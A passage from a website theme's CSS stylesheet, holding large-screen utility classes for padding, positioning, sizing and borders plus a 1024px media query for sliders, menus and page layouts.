.lg-padding-65px-left{padding-left:65px}
.lg-padding-70px-left{padding-left:70px}
.lg-padding-75px-left{padding-left:75px}
.lg-padding-80px-left{padding-left:80px}
.lg-padding-85px-left{padding-left:85px}
.lg-padding-90px-left{padding-left:90px}
.lg-padding-95px-left{padding-left:95px}
.lg-padding-100px-left{padding-left:100px}
.lg-padding-1-rem-left{padding-left:1rem}
.lg-padding-1-half-rem-left{padding-left:1.5rem}
.lg-padding-2-rem-left{padding-left:2rem}
.lg-padding-2-half-rem-left{padding-left:2.5rem}
.lg-padding-3-rem-left{padding-left:3rem}
.lg-padding-3-half-rem-left{padding-left:3.5rem}
.lg-padding-4-rem-left{padding-left:4rem}
.lg-padding-4-half-rem-left{padding-left:4.5rem}
.lg-padding-5-rem-left{padding-left:5rem}
.lg-padding-5-half-rem-left{padding-left:5.5rem}
.lg-padding-6-rem-left{padding-left:6rem}
.lg-padding-6-half-rem-left{padding-left:6.5rem}
.lg-padding-7-rem-left{padding-left:7rem}
.lg-padding-7-half-rem-left{padding-left:7.5rem}
.lg-padding-8-rem-left{padding-left:8rem}
.lg-padding-8-half-rem-left{padding-left:8.5rem}
.lg-padding-9-rem-left{padding-left:9rem}
.lg-padding-9-half-rem-left{padding-left:9.5rem}
.lg-padding-10-rem-left{padding-left:10rem}
.lg-padding-10-half-rem-left{padding-left:10.5rem}
.lg-padding-one-tb{padding-top:1%;padding-bottom:1%}
.lg-padding-two-tb{padding-top:2%;padding-bottom:2%}
.lg-padding-three-tb{padding-top:3%;padding-bottom:3%}
.lg-padding-four-tb{padding-top:4%;padding-bottom:4%}
.lg-padding-five-tb{padding-top:5%;padding-bottom:5%}
.lg-padding-six-tb{padding-top:6%;padding-bottom:6%}
.lg-padding-seven-tb{padding-top:7%;padding-bottom:7%}
.lg-padding-eight-tb{padding-top:8%;padding-bottom:8%}
.lg-padding-nine-tb{padding-top:9%;padding-bottom:9%}
.lg-padding-ten-tb{padding-top:10%;padding-bottom:10%}
.lg-padding-eleven-tb{padding-top:11%;padding-bottom:11%}
.lg-padding-twelve-tb{padding-top:12%;padding-bottom:12%}
.lg-padding-thirteen-tb{padding-top:13%;padding-bottom:13%}
.lg-padding-fourteen-tb{padding-top:14%;padding-bottom:14%}
.lg-padding-fifteen-tb{padding-top:15%;padding-bottom:15%}
.lg-padding-sixteen-tb{padding-top:16%;padding-bottom:16%}
.lg-padding-seventeen-tb{padding-top:17%;padding-bottom:17%}
.lg-padding-eighteen-tb{padding-top:18%;padding-bottom:18%}
.lg-padding-nineteen-tb{padding-top:19%;padding-bottom:19%}
.lg-padding-twenty-tb{padding-top:20%;padding-bottom:20%}
.lg-padding-5px-tb{padding-top:5px;padding-bottom:5px}
.lg-padding-10px-tb{padding-top:10px;padding-bottom:10px}
.lg-padding-15px-tb{padding-top:15px;padding-bottom:15px}
.lg-padding-20px-tb{padding-top:20px;padding-bottom:20px}
.lg-padding-25px-tb{padding-top:25px;padding-bottom:25px}
.lg-padding-30px-tb{padding-top:30px;padding-bottom:30px}
.lg-padding-35px-tb{padding-top:35px;padding-bottom:35px}
.lg-padding-40px-tb{padding-top:40px;padding-bottom:40px}
.lg-padding-45px-tb{padding-top:45px;padding-bottom:45px}
.lg-padding-50px-tb{padding-top:50px;padding-bottom:50px}
.lg-padding-55px-tb{padding-top:55px;padding-bottom:55px}
.lg-padding-60px-tb{padding-top:60px;padding-bottom:60px}
.lg-padding-65px-tb{padding-top:65px;padding-bottom:65px}
.lg-padding-70px-tb{padding-top:70px;padding-bottom:70px}
.lg-padding-75px-tb{padding-top:75px;padding-bottom:75px}
.lg-padding-80px-tb{padding-top:80px;padding-bottom:80px}
.lg-padding-85px-tb{padding-top:85px;padding-bottom:85px}
.lg-padding-90px-tb{padding-top:90px;padding-bottom:90px}
.lg-padding-95px-tb{padding-top:95px;padding-bottom:95px}
.lg-padding-100px-tb{padding-top:100px;padding-bottom:100px}
.lg-padding-1-rem-tb{padding-top:1rem;padding-bottom:1rem}
.lg-padding-1-half-rem-tb{padding-top:1.5rem;padding-bottom:1.5rem}
.lg-padding-2-rem-tb{padding-top:2rem;padding-bottom:2rem}
.lg-padding-2-half-rem-tb{padding-top:2.5rem;padding-bottom:2.5rem}
.lg-padding-3-rem-tb{padding-top:3rem;padding-bottom:3rem}
.lg-padding-3-half-rem-tb{padding-top:3.5rem;padding-bottom:3.5rem}
.lg-padding-4-rem-tb{padding-top:4rem;padding-bottom:4rem}
.lg-padding-4-half-rem-tb{padding-top:4.5rem;padding-bottom:4.5rem}
.lg-padding-5-rem-tb{padding-top:5rem;padding-bottom:5rem}
.lg-padding-5-half-rem-tb{padding-top:5.5rem;padding-bottom:5.5rem}
.lg-padding-6-rem-tb{padding-top:6rem;padding-bottom:6rem}
.lg-padding-6-half-rem-tb{padding-top:6.5rem;padding-bottom:6.5rem}
.lg-padding-7-rem-tb{padding-top:7rem;padding-bottom:7rem}
.lg-padding-7-half-rem-tb{padding-top:7.5rem;padding-bottom:7.5rem}
.lg-padding-8-rem-tb{padding-top:8rem;padding-bottom:8rem}
.lg-padding-8-half-rem-tb{padding-top:8.5rem;padding-bottom:8.5rem}
.lg-padding-9-rem-tb{padding-top:9rem;padding-bottom:9rem}
.lg-padding-9-half-rem-tb{padding-top:9.5rem;padding-bottom:9.5rem}
.lg-padding-10-rem-tb{padding-top:10rem;padding-bottom:10rem}
.lg-padding-10-half-rem-tb{padding-top:10.5rem;padding-bottom:10.5rem}
.lg-padding-one-lr{padding-left:1%;padding-right:1%}
.lg-padding-two-lr{padding-left:2%;padding-right:2%}
.lg-padding-three-lr{padding-left:3%;padding-right:3%}
.lg-padding-four-lr{padding-left:4%;padding-right:4%}
.lg-padding-five-lr{padding-left:5%;padding-right:5%}
.lg-padding-six-lr{padding-left:6%;padding-right:6%}
.lg-padding-seven-lr{padding-left:7%;padding-right:7%}
.lg-padding-eight-lr{padding-left:8%;padding-right:8%}
.lg-padding-nine-lr{padding-left:9%;padding-right:9%}
.lg-padding-ten-lr{padding-left:10%;padding-right:10%}
.lg-padding-eleven-lr{padding-left:11%;padding-right:11%}
.lg-padding-twelve-lr{padding-left:12%;padding-right:12%}
.lg-padding-thirteen-lr{padding-left:13%;padding-right:13%}
.lg-padding-fourteen-lr{padding-left:14%;padding-right:14%}
.lg-padding-fifteen-lr{padding-left:15%;padding-right:15%}
.lg-padding-sixteen-lr{padding-left:16%;padding-right:16%}
.lg-padding-seventeen-lr{padding-left:17%;padding-right:17%}
.lg-padding-eighteen-lr{padding-left:18%;padding-right:18%}
.lg-padding-nineteen-lr{padding-left:19%;padding-right:19%}
.lg-padding-twenty-lr{padding-left:20%;padding-right:20%}
.lg-padding-5px-lr{padding-left:5px;padding-right:5px}
.lg-padding-10px-lr{padding-left:10px;padding-right:10px}
.lg-padding-15px-lr{padding-left:15px;padding-right:15px}
.lg-padding-20px-lr{padding-left:20px;padding-right:20px}
.lg-padding-25px-lr{padding-left:25px;padding-right:25px}
.lg-padding-30px-lr{padding-left:30px;padding-right:30px}
.lg-padding-35px-lr{padding-left:35px;padding-right:35px}
.lg-padding-40px-lr{padding-left:40px;padding-right:40px}
.lg-padding-45px-lr{padding-left:45px;padding-right:45px}
.lg-padding-50px-lr{padding-left:50px;padding-right:50px}
.lg-padding-55px-lr{padding-left:55px;padding-right:55px}
.lg-padding-60px-lr{padding-left:60px;padding-right:60px}
.lg-padding-65px-lr{padding-left:65px;padding-right:65px}
.lg-padding-70px-lr{padding-left:70px;padding-right:70px}
.lg-padding-75px-lr{padding-left:75px;padding-right:75px}
.lg-padding-80px-lr{padding-left:80px;padding-right:80px}
.lg-padding-85px-lr{padding-left:85px;padding-right:85px}
.lg-padding-90px-lr{padding-left:90px;padding-right:90px}
.lg-padding-95px-lr{padding-left:95px;padding-right:95px}
.lg-padding-100px-lr{padding-left:100px;padding-right:100px}
.lg-padding-1-rem-lr{padding-left:1rem;padding-right:1rem}
.lg-padding-1-half-rem-lr{padding-left:1.5rem;padding-right:1.5rem}
.lg-padding-2-rem-lr{padding-left:2rem;padding-right:2rem}
.lg-padding-2-half-rem-lr{padding-left:2.5rem;padding-right:2.5rem}
.lg-padding-3-rem-lr{padding-left:3rem;padding-right:3rem}
.lg-padding-3-half-rem-lr{padding-left:3.5rem;padding-right:3.5rem}
.lg-padding-4-rem-lr{padding-left:4rem;padding-right:4rem}
.lg-padding-4-half-rem-lr{padding-left:4.5rem;padding-right:4.5rem}
.lg-padding-5-rem-lr{padding-left:5rem;padding-right:5rem}
.lg-padding-5-half-rem-lr{padding-left:5.5rem;padding-right:5.5rem}
.lg-padding-6-rem-lr{padding-left:6rem;padding-right:6rem}
.lg-padding-6-half-rem-lr{padding-left:6.5rem;padding-right:6.5rem}
.lg-padding-7-rem-lr{padding-left:7rem;padding-right:7rem}
.lg-padding-7-half-rem-lr{padding-left:7.5rem;padding-right:7.5rem}
.lg-padding-8-rem-lr{padding-left:8rem;padding-right:8rem}
.lg-padding-8-half-rem-lr{padding-left:8.5rem;padding-right:8.5rem}
.lg-padding-9-rem-lr{padding-left:9rem;padding-right:9rem}
.lg-padding-9-half-rem-lr{padding-left:9.5rem;padding-right:9.5rem}
.lg-padding-10-rem-lr{padding-left:10rem;padding-right:10rem}
.lg-padding-10-half-rem-lr{padding-left:10.5rem;padding-right:10.5rem}
.lg-no-padding{padding:0!important}
.lg-no-padding-lr{padding-left:0!important;padding-right:0!important}
.lg-no-padding-tb{padding-top:0!important;padding-bottom:0!important}
.lg-no-padding-top{padding-top:0!important}
.lg-no-padding-bottom{padding-bottom:0!important}
.lg-no-padding-left{padding-left:0!important}
.lg-no-padding-right{padding-right:0!important}
.lg-d-initial{display:initial!important}
.lg-overflow-hidden{overflow:hidden!important}
.lg-overflow-visible{overflow:visible!important}
.lg-overflow-auto{overflow:auto!important}
.lg-position-relative{position:relative!important}
.lg-position-absolute{position:absolute!important}
.lg-position-fixed{position:fixed!important}
.lg-position-inherit{position:inherit!important}
.lg-position-initial{position:initial!important}
.lg-top-0px{top:0}
.lg-top-1px{top:1px}
.lg-top-2px{top:2px}
.lg-top-3px{top:3px}
.lg-top-4px{top:4px}
.lg-top-5px{top:5px}
.lg-top-6px{top:6px}
.lg-top-7px{top:7px}
.lg-top-8px{top:8px}
.lg-top-9px{top:9px}
.lg-top-10px{top:10px}
.lg-top-15px{top:15px}
.lg-top-20px{top:20px}
.lg-top-25px{top:25px}
.lg-top-30px{top:30px}
.lg-top-35px{top:35px}
.lg-top-40px{top:40px}
.lg-top-45px{top:45px}
.lg-top-50px{top:50px}
.lg-top-auto{top:auto}
.lg-top-inherit{top:inherit}
.lg-top-minus-1px{top:-1px}
.lg-top-minus-2px{top:-2px}
.lg-top-minus-3px{top:-3px}
.lg-top-minus-4px{top:-4px}
.lg-top-minus-5px{top:-5px}
.lg-top-minus-6px{top:-6px}
.lg-top-minus-7px{top:-7px}
.lg-top-minus-8px{top:-8px}
.lg-top-minus-9px{top:-9px}
.lg-top-minus-10px{top:-10px}
.lg-top-minus-15px{top:-15px}
.lg-top-minus-20px{top:-20px}
.lg-top-minus-25px{top:-25px}
.lg-top-minus-30px{top:-30px}
.lg-top-minus-35px{top:-35px}
.lg-top-minus-40px{top:-40px}
.lg-top-minus-45px{top:-45px}
.lg-top-minus-50px{top:-50px}
.lg-bottom-0px{bottom:0}
.lg-bottom-1px{bottom:1px}
.lg-bottom-2px{bottom:2px}
.lg-bottom-3px{bottom:3px}
.lg-bottom-4px{bottom:4px}
.lg-bottom-5px{bottom:5px}
.lg-bottom-6px{bottom:6px}
.lg-bottom-7px{bottom:7px}
.lg-bottom-8px{bottom:8px}
.lg-bottom-9px{bottom:9px}
.lg-bottom-10px{bottom:10px}
.lg-bottom-15px{bottom:15px}
.lg-bottom-20px{bottom:20px}
.lg-bottom-25px{bottom:25px}
.lg-bottom-30px{bottom:30px}
.lg-bottom-35px{bottom:35px}
.lg-bottom-40px{bottom:40px}
.lg-bottom-45px{bottom:45px}
.lg-bottom-50px{bottom:50px}
.lg-bottom-55px{bottom:55px}
.lg-bottom-60px{bottom:60px}
.lg-bottom-auto{bottom:auto}
.lg-bottom-inherit{bottom:inherit}
.lg-bottom-minus-1px{bottom:-1px}
.lg-bottom-minus-2px{bottom:-2px}
.lg-bottom-minus-3px{bottom:-3px}
.lg-bottom-minus-4px{bottom:-4px}
.lg-bottom-minus-5px{bottom:-5px}
.lg-bottom-minus-6px{bottom:-6px}
.lg-bottom-minus-7px{bottom:-7px}
.lg-bottom-minus-8px{bottom:-8px}
.lg-bottom-minus-9px{bottom:-9px}
.lg-bottom-minus-10px{bottom:-10px}
.lg-bottom-minus-15px{bottom:-15px}
.lg-bottom-minus-20px{bottom:-20px}
.lg-bottom-minus-25px{bottom:-25px}
.lg-bottom-minus-30px{bottom:-30px}
.lg-bottom-minus-35px{bottom:-35px}
.lg-bottom-minus-40px{bottom:-40px}
.lg-bottom-minus-45px{bottom:-45px}
.lg-bottom-minus-50px{bottom:-50px}
.lg-right-0px{right:0}
.lg-right-1px{right:1px}
.lg-right-2px{right:2px}
.lg-right-3px{right:3px}
.lg-right-4px{right:4px}
.lg-right-5px{right:5px}
.lg-right-6px{right:6px}
.lg-right-7px{right:7px}
.lg-right-8px{right:8px}
.lg-right-9px{right:9px}
.lg-right-10px{right:10px}
.lg-right-15px{right:15px}
.lg-right-20px{right:20px}
.lg-right-25px{right:25px}
.lg-right-30px{right:30px}
.lg-right-35px{right:35px}
.lg-right-40px{right:40px}
.lg-right-45px{right:45px}
.lg-right-50px{right:50px}
.lg-right-auto{right:auto}
.lg-right-inherit{right:inherit}
.lg-right-minus-1px{right:-1px}
.lg-right-minus-2px{right:-2px}
.lg-right-minus-3px{right:-3px}
.lg-right-minus-4px{right:-4px}
.lg-right-minus-5px{right:-5px}
.lg-right-minus-6px{right:-6px}
.lg-right-minus-7px{right:-7px}
.lg-right-minus-8px{right:-8px}
.lg-right-minus-9px{right:-9px}
.lg-right-minus-10px{right:-10px}
.lg-right-minus-15px{right:-15px}
.lg-right-minus-20px{right:-20px}
.lg-right-minus-25px{right:-25px}
.lg-right-minus-30px{right:-30px}
.lg-right-minus-35px{right:-35px}
.lg-right-minus-40px{right:-40px}
.lg-right-minus-45px{right:-45px}
.lg-right-minus-50px{right:-50px}
.lg-left-0px{left:0}
.lg-left-1px{left:1px}
.lg-left-2px{left:2px}
.lg-left-3px{left:3px}
.lg-left-4px{left:4px}
.lg-left-5px{left:5px}
.lg-left-6px{left:6px}
.lg-left-7px{left:7px}
.lg-left-8px{left:8px}
.lg-left-9px{left:9px}
.lg-left-10px{left:10px}
.lg-left-15px{left:15px}
.lg-left-20px{left:20px}
.lg-left-25px{left:25px}
.lg-left-30px{left:30px}
.lg-left-35px{left:35px}
.lg-left-40px{left:40px}
.lg-left-45px{left:45px}
.lg-left-50px{left:50px}
.lg-left-55px{left:55px}
.lg-left-60px{left:60px}
.lg-left-auto{left:auto}
.lg-left-inherit{left:inherit}
.lg-left-minus-1px{left:-1px}
.lg-left-minus-2px{left:-2px}
.lg-left-minus-3px{left:-3px}
.lg-left-minus-4px{left:-4px}
.lg-left-minus-5px{left:-5px}
.lg-left-minus-6px{left:-6px}
.lg-left-minus-7px{left:-7px}
.lg-left-minus-8px{left:-8px}
.lg-left-minus-9px{left:-9px}
.lg-left-minus-10px{left:-10px}
.lg-left-minus-15px{left:-15px}
.lg-left-minus-20px{left:-20px}
.lg-left-minus-25px{left:-25px}
.lg-left-minus-30px{left:-30px}
.lg-left-minus-35px{left:-35px}
.lg-left-minus-40px{left:-40px}
.lg-left-minus-45px{left:-45px}
.lg-left-minus-50px{left:-50px}
.lg-w-1px{width:1px!important}
.lg-w-2px{width:2px!important}
.lg-w-3px{width:3px!important}
.lg-w-4px{width:4px!important}
.lg-w-5px{width:5px!important}
.lg-w-6px{width:6px!important}
.lg-w-7px{width:7px!important}
.lg-w-8px{width:8px!important}
.lg-w-9px{width:9px!important}
.lg-w-10px{width:10px!important}
.lg-w-15px{width:15px!important}
.lg-w-20px{width:20px!important}
.lg-w-25px{width:25px!important}
.lg-w-30px{width:30px!important}
.lg-w-35px{width:35px!important}
.lg-w-40px{width:40px!important}
.lg-w-50px{width:50px!important}
.lg-w-55px{width:55px!important}
.lg-w-60px{width:60px!important}
.lg-w-65px{width:65px!important}
.lg-w-70px{width:70px!important}
.lg-w-75px{width:75px!important}
.lg-w-80px{width:80px!important}
.lg-w-85px{width:85px!important}
.lg-w-90px{width:90px!important}
.lg-w-95px{width:95px!important}
.lg-w-100px{width:100px!important}
.lg-w-110px{width:110px!important}
.lg-w-120px{width:120px!important}
.lg-w-130px{width:130px!important}
.lg-w-140px{width:140px!important}
.lg-w-150px{width:150px!important}
.lg-w-160px{width:160px!important}
.lg-w-170px{width:170px!important}
.lg-w-180px{width:180px!important}
.lg-w-190px{width:190px!important}
.lg-w-200px{width:200px!important}
.lg-w-250px{width:250px!important}
.lg-w-300px{width:300px!important}
.lg-w-350px{width:350px!important}
.lg-w-400px{width:400px!important}
.lg-w-450px{width:450px!important}
.lg-w-500px{width:500px!important}
.lg-w-550px{width:550px!important}
.lg-w-600px{width:600px!important}
.lg-w-650px{width:650px!important}
.lg-w-700px{width:700px!important}
.lg-w-750px{width:750px!important}
.lg-w-800px{width:800px!important}
.lg-w-850px{width:850px!important}
.lg-w-900px{width:900px!important}
.lg-w-950px{width:950px!important}
.lg-w-1000px{width:1000px!important}
.lg-w-10{width:10%!important}
.lg-w-15{width:15%!important}
.lg-w-20{width:20%!important}
.lg-w-25{width:25%!important}
.lg-w-30{width:30%!important}
.lg-w-35{width:35%!important}
.lg-w-40{width:40%!important}
.lg-w-45{width:45%!important}
.lg-w-50{width:50%!important}
.lg-w-55{width:55%!important}
.lg-w-60{width:60%!important}
.lg-w-65{width:65%!important}
.lg-w-70{width:70%!important}
.lg-w-75{width:75%!important}
.lg-w-80{width:80%!important}
.lg-w-85{width:85%!important}
.lg-w-90{width:90%!important}
.lg-w-95{width:95%!important}
.lg-w-100{width:100%!important}
.lg-w-auto{width:auto!important}
.lg-h-1px{height:1px!important}
.lg-h-2px{height:2px!important}
.lg-h-3px{height:3px!important}
.lg-h-4px{height:4px!important}
.lg-h-5px{height:5px!important}
.lg-h-6px{height:6px!important}
.lg-h-7px{height:7px!important}
.lg-h-8px{height:8px!important}
.lg-h-9px{height:9px!important}
.lg-h-10px{height:10px!important}
.lg-h-20px{height:20px!important}
.lg-h-30px{height:30px!important}
.lg-h-40px{height:40px!important}
.lg-h-42px{height:42px!important}
.lg-h-50px{height:50px!important}
.lg-h-60px{height:60px!important}
.lg-h-70px{height:70px!important}
.lg-h-80px{height:80px!important}
.lg-h-90px{height:90px!important}
.lg-h-100px{height:100px!important}
.lg-h-110px{height:110px!important}
.lg-h-120px{height:120px!important}
.lg-h-130px{height:130px!important}
.lg-h-140px{height:140px!important}
.lg-h-150px{height:150px!important}
.lg-h-160px{height:160px!important}
.lg-h-170px{height:170px!important}
.lg-h-180px{height:180px!important}
.lg-h-190px{height:190px!important}
.lg-h-200px{height:200px!important}
.lg-h-250px{height:250px!important}
.lg-h-300px{height:300px!important}
.lg-h-350px{height:350px!important}
.lg-h-400px{height:400px!important}
.lg-h-450px{height:450px!important}
.lg-h-500px{height:500px!important}
.lg-h-520px{height:520px!important}
.lg-h-550px{height:550px!important}
.lg-h-580px{height:580px!important}
.lg-h-600px{height:600px!important}
.lg-h-650px{height:650px!important}
.lg-h-700px{height:700px!important}
.lg-h-720px{height:720px!important}
.lg-h-750px{height:750px!important}
.lg-h-800px{height:800px!important}
.lg-h-820px{height:820px!important}
.lg-h-830px{height:830px!important}
.lg-h-850px{height:850px!important}
.lg-h-50{height:50%!important}
.lg-h-100{height:100%!important}
.lg-h-auto{height:auto!important}
.lg-min-h-100px{min-height:100px}
.lg-min-h-200px{min-height:200px}
.lg-min-h-300px{min-height:300px}
.lg-min-h-400px{min-height:400px}
.lg-min-h-500px{min-height:500px}
.lg-min-h-600px{min-height:600px}
.lg-min-h-700px{min-height:700px}
.one-fifth-screen{height:750px}
.lg-letter-spacing-normal{letter-spacing:normal}
.lg-letter-spacing-1-half{letter-spacing:.5px}
.lg-letter-spacing-1px{letter-spacing:1px}
.lg-letter-spacing-2px{letter-spacing:2px}
.lg-letter-spacing-3px{letter-spacing:3px}
.lg-letter-spacing-4px{letter-spacing:4px}
.lg-letter-spacing-5px{letter-spacing:5px}
.interactive-banners-style-02 .category-name{left:40px}
.interactive-banners-style-02 .category-content{padding:20px 40px 40px}
.interactive-banners-style-05 .interactive-banners-content,.interactive-banners-style-05 .interactive-banners-overlayer{transform:translateY(calc(100% - 125px));-webkit-transform:translateY(calc(100% - 125px));-moz-transform:translateY(calc(100% - 125px));-ms-transform:translateY(calc(100% - 125px))}
.interactive-banners-style-09 .interactive-banners-content .interactive-banners-hover-icon{left:50px;bottom:50px}
.process-step-style-04 .process-step-item{padding-left:15px;padding-right:15px}
.accordion-style-04 .panel .panel-body{width:45%}
.time-table .panel{padding:20px 40px}
.time-table .panel .panel-time{min-width:170px}
.time-table .panel .panel-body{width:calc(100% - 350px)}
.tab-style-05 .nav-tabs li a{padding:8px 30px}
.tab-style-07 .nav-tabs>li.nav-item{padding:0 10px}
.tab-style-07 .nav-tabs>li.nav-item>a.nav-link{padding:30px 30px 28px 30px}
.lg-no-border-top{border-top:0!important}
.lg-no-border-bottom{border-bottom:0!important}
.lg-no-border-right{border-right:0!important}
.lg-no-border-left{border-left:0!important}
.lg-no-border-all{border:0!important}
.lg-border-width-1px{border-width:1px!important}
.lg-border-width-2px{border-width:2px!important}
.lg-border-width-3px{border-width:3px!important}
.lg-border-width-4px{border-width:4px!important}
.lg-border-width-5px{border-width:5px!important}
.lg-border-width-6px{border-width:6px!important}
.lg-border-width-7px{border-width:7px!important}
.lg-border-width-8px{border-width:8px!important}
.lg-border-width-9px{border-width:9px!important}
.lg-border-width-10px{border-width:10px!important}
.lg-border-width-11px{border-width:11px!important}
.lg-border-width-12px{border-width:12px!important}
.lg-border-width-13px{border-width:13px!important}
.lg-border-width-14px{border-width:14px!important}
.lg-border-width-15px{border-width:15px!important}
.lg-border-width-16px{border-width:16px!important}
.lg-border-width-17px{border-width:17px!important}
.lg-border-width-18px{border-width:18px!important}
.lg-border-width-19px{border-width:19px!important}
.lg-border-width-20px{border-width:20px!important}
.lg-border-all{border:1px solid}
.lg-border-top{border-top:1px solid}
.lg-border-bottom{border-bottom:1px solid}
.lg-border-left{border-left:1px solid}
.lg-border-right{border-right:1px solid}
.lg-border-lr{border-left:1px solid;border-right:1px solid}
.lg-border-tb{border-top:1px solid;border-bottom:1px solid}
.lg-border-color-white{border-color:#fff}
.lg-border-color-black{border-color:#000}
.lg-border-color-sky-blue{border-color:#2e94eb}
.lg-border-color-extra-dark-gray{border-color:#232323}
.lg-border-color-medium-dark-gray{border-color:#363636}
.lg-border-color-dark-gray{border-color:#939393}
.lg-border-color-extra-medium-gray{border-color:#dbdbdb}
.lg-border-color-medium-gray{border-color:#e4e4e4}
.lg-border-color-extra-light-gray{border-color:#ededed}
.lg-border-color-light-gray{border-color:#f5f5f5}
.lg-border-color-light-pink{border-color:#862237}
.lg-border-color-deep-pink{border-color:#ff214f}
.lg-border-color-pink{border-color:#ff357c}
.lg-border-color-fast-blue{border-color:#0038e3}
.lg-border-color-orange{border-color:#ff6437}
.lg-border-color-green{border-color:#45d690}
.lg-border-color-golden{border-color:#d0ba6d}
.lg-border-color-persian-blue{border-color:#0039cc}
.lg-border-color-purple{border-color:#7342ac}
.lg-border-color-parrot-green{border-color:#cee002}
.lg-border-color-dark-red{border-color:#e12837}
.lg-border-color-transparent{border-color:transparent}
.lg-border-color-black-transparent{border-color:rgba(0,0,0,.1)}
.lg-border-color-white-transparent{border-color:rgba(255,255,255,.1)}
.lg-border-color-golden-transparent{border-color:rgba(208,186,109,.2)}
.lg-border-color-pink-transparent{border-color:rgba(255,33,79,.45)}
.lg-border-color-dark-white-transparent{border-color:rgba(255,255,255,.2)}
.lg-border-color-medium-white-transparent{border-color:rgba(255,255,255,.4)}
.lg-border-color-full-dark-white-transparent{border-color:rgba(255,255,255,.05)}
.lg-border-color-light-white-transparent{border-color:rgba(255,255,255,.1)}
.lg-border-color-nero-transparent{border-color:rgba(25,25,25,.1)}
.lg-border-color-extra-medium-gray-transparent{border-color:rgba(219,219,219,.04)}
.lg-border-dotted{border-style:dotted!important}
.lg-border-dashed{border-style:dashed!important}
.lg-border-solid{border-style:solid!important}
.lg-border-double{border-style:double!important}
.lg-border-groove{border-style:groove!important}
.lg-border-ridge{border-style:ridge!important}
.lg-border-inset{border-style:inset!important}
.lg-border-outset{border-style:outset!important}
.lg-border-none{border-style:none!important}
.lg-border-hidden{border-style:hidden!important}
.lg-border-transperent{border-color:transparent!important}
.box-layout{padding:0}
.box-layout-large{padding:0}
.nav-item.dropdown.megamenu .menu-back-div{padding:35px 50px 40px}
.nav-item.dropdown.megamenu .menu-back-div .col,.nav-item.dropdown.megamenu .menu-back-div ul[class*=d-]{padding-right:75px}
.nav-item.dropdown.megamenu .menu-back-div .col:last-child,.nav-item.dropdown.megamenu .menu-back-div ul[class*=d-]:last-child{padding-right:50px}
.slider-navigation-style-02.swiper-button-prev{left:-15px}
.slider-navigation-style-02.swiper-button-next{right:-15px}
.slider-navigation-style-04.swiper-button-prev{left:-20%}
.slider-navigation-style-04.swiper-button-next{right:-20%}
.slider-navigation-style-07.swiper-button-prev.light{left:-5px}
.slider-navigation-style-07.swiper-button-next.light{right:-5px}
.grid.lg-grid-6col li{width:16.67%}
.grid.lg-grid-6col li.grid-item-double{width:33.33%}
.grid.lg-grid-5col li{width:20%}
.grid.lg-grid-5col li.grid-item-double{width:40%}
.grid.lg-grid-4col li{width:25%}
.grid.lg-grid-4col li.grid-item-double{width:50%}
.grid.lg-grid-3col li{width:33.33%}
.grid.lg-grid-3col li.grid-item-double{width:66.67%}
.grid.lg-grid-2col li{width:50%}
.grid.lg-grid-2col li.grid-item-double{width:100%}
.grid.lg-grid-1col li{width:100%}
.portfolio-scattered.row-cols-xl-4 .col:nth-child(4n+0) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(4n+1) .portfolio-box{padding:15% 0}
.portfolio-scattered.row-cols-xl-4 .col:nth-child(4n+2) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(4n+3) .portfolio-box{padding:0 15%}
.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+0) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+1) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+3) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+6) .portfolio-box{padding:15% 0}
.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+2) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+4) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+5) .portfolio-box,.portfolio-scattered.row-cols-xl-4 .col:nth-child(8n+7) .portfolio-box{padding:0 15% 15%}
.justified-gallery>a>.caption,.justified-gallery>div>.caption,.justified-gallery>figure>.caption{bottom:10px!important;left:10px!important;right:10px;box-shadow:none;white-space:normal;top:initial!important;width:calc(100% - 20px);display:block!important}
.table-style-01{overflow-x:scroll}
.table-style-01 table{width:900px}
.blog-modern .post-details{left:20px;width:calc(100% - 40px)}
.latest-post-sidebar li figure{width:100px}
.latest-post-sidebar li div{padding-left:15px}
.box-layout .navbar.navbar-boxed{padding-left:0;padding-right:0}
.home-architecture .navbar.bg-transparent,.home-architecture.sticky .header-dark.header-always-fixed-scroll{background-color:transparent!important}
.home-architecture .navbar-dark.bg-transparent .push-button>span,.home-architecture.sticky .navbar-dark.bg-transparent .push-button>span{background-color:#fff!important}
.home-architecture .tparrows.tp-rightarrow{transform:matrix(1,0,0,1,-67,-240)!important}
.home-architecture .tparrows.tp-leftarrow{transform:matrix(1,0,0,1,-67,-307)!important}
.banner-bottom-right-images>img{bottom:-65px}
.home-digital-agency .outside-box-text-right .text-extra-big-2{font-size:200px}
footer.home-marketing-agency .footer-horizontal-link li{margin-right:20px}
footer.home-marketing-agency .footer-horizontal-link li:last-child{margin-right:0}
.home-vertical-portfolio .navbar{padding:0 4.5rem}
.fullscreen-hover-list .hover-list-item .interactive-title{font-size:70px;line-height:70px;padding:20px 35px}
.fullscreen-hover-list .hover-list-item .interactive-title:after{bottom:30px}
.fullscreen-hover-list .hover-list-item.active .interactive-title:after{width:calc(100% - 60px)}
.content-box-image{height:225px}
.litho-parallax-bg{width:620px}
.customer-bg-section{top:80px;bottom:inherit}
.landing-page-auto-slider .swiper-container.swiper-auto-slide .swiper-slide{width:40%!important}
.theme-demos{display:none!important}
.mfp-close:active,.mfp-iframe-holder button.mfp-close,.mfp-image-holder button.mfp-close,button.mfp-close{top:20px;right:20px}
}
@media (max-width:1024px){
.main-content{margin-bottom:0!important;position:inherit}
.fix-background{background-attachment:unset!important}
.slider-vertical .swiper-number-pagination{left:73px;bottom:115px}
.home-decor .zeus{transform:matrix(1,0,0,1,-470,-59)!important}
.home-decor .collection-btn span{width:48px!important;height:48px!important;top:50%!important;transform:translateY(-50%)!important}
.home-decor .collection-btn:hover span{width:100%!important;height:48px}
.home-decor .tp-bullet{height:8px!important;width:8px!important}
.home-fashion-shop .tp-tabs{left:605px!important}
.home-architecture .tparrows.tp-rightarrow{transform:matrix(1,0,0,1,-67,-240)!important}
.home-architecture .tparrows.tp-leftarrow{transform:matrix(1,0,0,1,-67,-307)!important}
